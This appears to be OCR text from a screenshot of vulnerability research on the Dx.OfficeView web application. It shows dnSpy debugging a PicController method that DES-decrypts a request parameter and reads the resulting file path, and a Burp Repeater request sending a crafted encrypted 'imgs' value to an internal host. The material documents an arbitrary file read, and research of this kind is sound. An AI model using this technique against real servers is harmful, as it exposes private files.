 dnSpy v6.1.8 (64-bit, .NET, 管理员, 调试中)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 继续
程序集资源管理器
PicController @0200005
基类和接口
派生类型
.cctor() : void @0600
PicController() : void
Index(string, string) :
Indexs(string) : Actio
e6EiOVRaZp : byte[]
lK8i9un7qr : byte[] @
PPTController @020000
PrecompileController @
PWController @020000
ReadProcController @0
RegController @020000
SetSaveController @020
testController @020000
TokenController @0200
TxtController @0200007
WordController @02000
WordFixController @020
Dx.OfficeView.Models
Dx.OfficeView.Models.Text
Dx.OfficeView.Properties
esYYAwBLfd4QGN9pEK3
HjoL7ti2uWy2OabDwk
KmmxpWIRmPJV4Dias0
L7Q6SHBtENUYWgL2XOx
Microsoft.Office.Interop.Wo
PowerPoint
shKDyVe91dxtYdVAQG
V9B0QsBmcuxM5LmD2YO
VBm5y8LKdZvoUVsqIS
wuKiDKx6UGvh0M6hSN
iL8qJimgUTfOmgs3pK @
xA8u3hr7CRgLuMGMuI
zD04T27jFQmNhSaund
zdR2KWqxn0MveAjlgp
PicController Dx.OfficeView.dll
112 {
113 object obj = null[0];
114 }
115 if (!string.IsNullOrEmpty(imgs))
116 {
117 byte[] array = Convert.FromBase64String(base.Server.HtmlDecode(imgs).Trim().Replace(iL8qJimgUTfOmgs3pK.uE7UbUEGsk(32310), "").Replace(iL8qJimgUTfOmgs3pK.uE7UbUEGsk
(6812), "").Replace(iL8qJimgUTfOmgs3pK.uE7UbUEGsk(9736), iL8qJimgUTfOmgs3pK.uE7UbUEGsk(6870)).Remove(imgs.Length - 2, 2));
118 DESCryptoServiceProvider descryptoServiceProvider = new DESCryptoServiceProvider
119 {
120 Key = this.lK8i9un7qr,
121 IV = this.e6EiOVRaZp
122 };
123 Stream stream = new MemoryStream(array, 0, array.Length);
124 ICryptoTransform transform = descryptoServiceProvider.CreateDecryptor();
125 byte[] fileContents = System.IO.File.ReadAllBytes(new StreamReader(new CryptoStream(stream, transform, CryptoStrea
126 return base.File(fileContents, iL8qJimgUTfOmgs3pK.uE7UbUEGsk(9200));
127 }
128 base.Response.CacheControl = iL8qJimgUTfOmgs3pK.uE7UbUEGsk(35134);
129 base.Response.Cache.SetMaxAge(TimeSpan.FromSeconds(0.0));
130 byte[] fileContents2 = System.IO.File.ReadAllBytes(AppDomain.CurrentDomain.BaseDirectory + iL8qJimgUTfOmgs3pK.uE7UbUEG
131 return base.File(fileContents2, iL8qJimgUTfOmgs3pK.uE7UbUEGsk(9200));
132 }
133
134 // Token: 0x06000272 RID: 626 RVA: 0x0001DF94 File Offset: 0x0001C394
135 [MethodImpl(MethodImplOptions.NoInlining)]
136 public PicController()
100 %
局部变量
名称 值
string.Replace 返回 "Vieapcg5Db3PFro9X1GI0cTniwf7zDh7KPPJBF5Dv8f/WvbsaKFM3w==RG"
wuKiDKx6UGvh0M6hSN.iL8qJimgUTfOmgs3pK.uE7UbUEGs... " "
wuKiDKx6UGvh0M6hSN.iL8qJimgUTfOmgs3pK.uE7UbUEGs... "+"
string.Replace 返回 "Vieapcg5Db3PFro9X1GI0cTniwf7zDh7KPPJBF5Dv8f/WvbsaKFM3w==RG"
string.Length.get 返回 0x0000003A
string.Remove 返回 "Vieapcg5Db3PFro9X1GI0cTniwf7zDh7KPPJBF5Dv8f/WvbsaKFM3w=="
System.Convert.FromBase64String 返回 {byte[0x00000028]}
this {Dx.OfficeView.Controllers.PicController}
imgs "Vieapcg5Db3PFro9X1GI0cTniwf7zDh7KPPJBF5Dv8f/WvbsaKFM3w==RG"
array {byte[0x00000028]}
局部变量 模块 断点
就绪
Burp Suite Professional v1.7.37 - Temporary Project - licen
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Seque
164 × 168 × 169 × 170 × 173 × 166 × 167 ×
Go Cancel < >
Request
Raw Params Headers Hex
GET /Pic/Indexs?imgs=Vieapcg5Db3PFro9X1GI0cTniwf7zDh7KPPJBF5
Host: 10.10.11.184:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109
Accept: text/html,application/xhtml+xml,application/xml;q=0.
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1